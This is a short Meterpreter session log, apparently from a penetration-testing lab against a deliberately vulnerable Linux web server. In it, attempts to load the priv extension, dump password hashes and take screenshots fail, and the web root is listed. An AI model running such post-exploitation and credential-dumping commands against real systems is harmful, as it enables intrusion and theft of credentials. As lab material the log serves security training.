 meterpreter > load priv
Loading extension priv...
[-] Failed to load extension: The "priv" extension is not supported by this Meterpreter type (x86/linux)
[-] The "priv" extension is supported by the following Meterpreter payloads:
[-]   - windows/x64/meterpreter*
[-]   - windows/meterpreter*
meterpreter > hashdump
[-] The "hashdump" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > screenshot
[-] The "screenshot" command is not supported by this Meterpreter type (x86/linux)
meterpreter > ls /var/www
Listing: /var/www
=================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
041777/rwxrwxrwx  4096   dir   2012-05-20 14:30:29 -0500  dav
040755/rwxr-xr-x  4096   dir   2012-05-20 14:52:33 -0500  dvwa
100644/rw-r--r--  891    fil   2012-05-20 14:31:37 -0500  index.php
040755/rwxr-xr-x  4096   dir   2012-05-14 00:43:54 -0500  mutillidae
040755/rwxr-xr-x  4096   dir   2012-05-14 00:36:40 -0500  phpMyAdmin
100644/rw-r--r--  19     fil   2010-04-16 01:12:44 -0500  phpinfo.php
040755/rwxr-xr-x  4096   dir   2012-05-14 00:50:38 -0500  test
040775/rwxrwxr-x  20480  dir   2010-04-19 17:54:16 -0500  tikiwiki
040775/rwxrwxr-x  20480  dir   2010-04-16 01:17:47 -0500  tikiwiki-old
040755/rwxr-xr-x  4096   dir   2010-04-16 14:27:58 -0500  twiki
meterpreter >